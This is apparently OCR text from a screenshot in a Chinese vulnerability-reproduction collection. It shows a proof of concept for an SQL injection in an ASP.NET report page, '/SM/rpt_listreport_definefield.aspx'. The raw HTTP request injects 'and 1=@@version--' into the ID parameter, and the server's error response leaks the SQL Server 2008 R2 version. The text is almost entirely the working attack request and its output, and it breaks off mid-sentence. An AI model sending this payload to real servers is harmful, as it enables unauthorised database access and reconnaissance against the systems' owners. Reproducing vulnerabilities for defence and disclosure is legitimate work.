 Raw Params Headers Hex Chinese
GET /SM/rpt_listreport_definefield.aspx?ID=2%20and%201=@@version--+
HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0
Accept-Encoding: gzip, deflate
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Connection: close
Host:
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render Chinese
</head>
<body bgcolor="white">
<span><H1>“/”应用程序中的服务器错误。<hr width=100% size=1
color=silver></H1>
<h2> <i>在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM)
- 10.50.1600.1 (X64) <br> Apr &nbsp;2 2010 15:48:46 <br>
Copyright (c) Microsoft Corporation<br> Enterprise Edition (64-bit)
on Windows NT 6.1 &lt;X64&gt; (Build 7601: Service Pack 1)<br>'
转换成数据类型 int 时失败。</i> </h2></span>
<font face="Arial, Helvetica, Geneva, SunSans-Regular, sans-serif
">
公众号·南风漏洞复现文库
<b> 说明: </b>执行当前 Web